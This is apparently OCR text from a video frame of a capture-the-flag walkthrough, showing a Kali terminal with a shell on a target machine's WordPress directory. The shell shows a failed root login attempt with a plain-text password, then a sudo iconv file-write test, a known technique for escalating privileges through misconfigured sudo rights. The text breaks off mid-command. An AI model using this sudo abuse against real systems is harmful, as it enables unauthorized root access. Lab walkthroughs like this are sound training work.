 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn kali@kali: ~/thm-tech kali@kali: ~/thm-tech kali@kali: ~/thm-tech
systemctl restart apache2.service
id'
cd .ssh
ssh-keygen
poweroff
ls -la
cd .ssh
ls -la
poweroff
scamsite@TechSupport:/var/www/html/wordpress$ su root
su root
Password: InfoSecGamer
su: Authentication failure
scamsite@TechSupport:/var/www/html/wordpress$ echo "DATA" | sudo /usr/bin/iconv -f 8859_1 -t 885
9_1 -o /tmp/test
<ATA" | sudo /usr/bin/iconv -f 8859_1 -t 8859_1 -o /tmp/test
scamsite@TechSupport:/var/www/html/wordpress$ cat /etc/test
cat /etc/test
cat: /etc/test: No such file or directory
scamsite@TechSupport:/var/www/html/wordpress$ cat /tm